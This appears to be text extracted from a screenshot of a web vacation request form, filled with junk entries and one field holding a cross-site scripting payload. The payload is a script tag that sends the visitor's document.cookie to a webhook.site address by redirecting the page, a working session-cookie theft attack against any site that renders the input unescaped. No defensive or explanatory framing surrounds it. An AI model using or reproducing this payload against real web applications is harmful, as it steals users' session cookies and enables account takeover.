 Vacation Reques Form
dsads
sadasd
asdasd
asdasd
<script>document.location='https://webhook.site/3016f4de-4ba1-4154-
baca-2d7e76569221?'+document.cookie;</script>
SEND REQUEST